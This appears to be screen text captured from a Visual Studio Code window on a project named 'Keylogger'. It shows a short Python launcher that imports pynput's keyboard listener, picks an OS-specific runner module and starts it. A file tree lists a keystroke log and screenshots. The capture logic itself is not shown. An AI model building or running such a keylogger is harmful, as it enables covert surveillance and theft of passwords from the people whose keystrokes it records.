 File Edit Selection View Go Run Terminal Help
keylogger.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
Screenshot2023-01-26 16-21-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
-..txt U
{} Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
Windows_runner.py 2, U
OUTLINE
TIMELINE
13
1
keylogger.py M
keyLog.txt U
Window
OS_runner.py 2, U
keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 if osName == "macOS":
8 import macOS_runner
9 elif osName == "Windows":
10 import Windows_runner
11 init = Windows_runner.Keylogger()
12 print(init.get_os_info())
13 init.run()
14
15
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
debugpy\adapter/../..\debugpy\launcher' '60451' '--' 'c:\Users\dok23\OneDrive\Desktop\Keylogger\keylogger.py'
('Windows-10-10.0.22621-SP0', uname_result(system='Windows', node='pzcuong', release='10', version='10.0.22621', machine='AMD64
'), 'Windows', '10', '10.0.22621', 'AMD64', 'Intel64 Family 6 Model 126 Stepping 5, GenuineIntel', ('64bit', 'WindowsPE'), 'pzc
uong', 'Windows-10-10.0.22621-SP0', ('tags/v3.11.1:a7a450f', 'Dec  6 2022 19:58:39'), 'MSC v.1934 64 bit (AMD64)', 'tags/v3.11.
1', 'CPython', 'a7a450f', '3.11.1', ('3', '11', '1'))
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
master* 0 4
Ln 13, Col 13 Spaces: 2 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
30°C
Mostly cloudy
Search
4:23 PM
1/26/2023
3